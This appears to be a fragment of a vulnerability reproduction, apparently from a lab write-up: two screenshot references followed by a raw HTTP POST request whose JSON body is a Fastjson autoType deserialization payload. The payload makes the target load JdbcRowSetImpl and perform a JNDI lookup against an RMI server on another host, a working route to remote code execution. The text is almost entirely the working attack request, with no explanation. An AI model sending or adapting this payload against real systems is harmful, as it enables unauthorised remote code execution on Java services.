 POST / HTTP/1.1Host: 192.168.0.140:8090User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Content-Type:application/jsonAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Length: 266{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.0.1:1099/dab1pj","autoCommit":true}}